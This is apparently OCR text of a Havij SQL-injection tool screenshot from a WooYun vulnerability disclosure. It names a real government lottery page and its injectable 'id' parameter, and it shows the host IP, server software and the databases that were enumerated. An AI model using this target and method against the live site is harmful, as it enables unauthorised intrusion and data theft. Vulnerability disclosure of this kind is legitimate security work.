 Havij
Target: http://www.sclottery.gov.cn/files/Sctc/news_detail.jsp?id=12597
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://www.sclottery.gov.cn/files/Sctc/news_detail.jsp?id=12597
Host IP: 222.211.64.157
Web Server: Apache-Coyote/1.1
DB Server: MySQL >=5
Current DB: sctcdb
Data Bases: information_schema
designdb
designdbm
portaldb
portaldbm
sctcdb
Data Bases: information_schema
designdb
designdbm
portaldb
portaldbm
www.wooyun.org